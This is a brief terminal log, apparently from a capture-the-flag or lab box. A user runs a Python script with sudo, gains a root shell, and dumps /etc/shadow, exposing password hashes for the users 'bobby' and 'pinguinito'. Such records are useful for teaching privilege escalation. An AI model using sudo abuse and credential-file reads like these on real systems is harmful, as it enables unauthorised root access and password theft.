 pinguinito@f9b77c3b094a:/opt$ sudo /usr/bin/python3 /opt/script.py
root@f9b77c3b094a:/opt# id
uid=0(root) gid=0(root) groups=0(root)
root@f9b77c3b094a:/opt# cat /etc/shadow
root:*:19732:0:99999:7:::
daemon:*:19732:0:99999:7:::
bin:*:19732:0:99999:7:::
sys:*:19732:0:99999:7:::
sync:*:19732:0:99999:7:::
games:*:19732:0:99999:7:::
man:*:19732:0:99999:7:::
lp:*:19732:0:99999:7:::
mail:*:19732:0:99999:7:::
news:*:19732:0:99999:7:::
uucp:*:19732:0:99999:7:::
proxy:*:19732:0:99999:7:::
www-data:*:19732:0:99999:7:::
backup:*:19732:0:99999:7:::
list:*:19732:0:99999:7:::
irc:*:19732:0:99999:7:::
_apt:*:19732:0:99999:7:::
nobody:*:19732:0:99999:7:::
jenkins:!:19738:0:99999:7:::
systemd-network:!*:19854::::::
systemd-timesync:!*:19854::::::
messagebus:!:19854::::::
sshd:!:19854::::::
bobby:$y$j9T$WMW/12y8q31vknUetL2zA/$npFebwOYjDm5y/itia7nnZdhASN7yJ9l1YDjB/3but9:19854:0:99999:7:::
pinguinito:$y$j9T$AD4Tq.mVnQE9oR0j2ECGe0$hGXqaPc6e9fCcS6xYupdiR9OcmVjH6WmUKjz39ImCO9:19854:0:99999:7:::
root@f9b77c3b094a:/opt#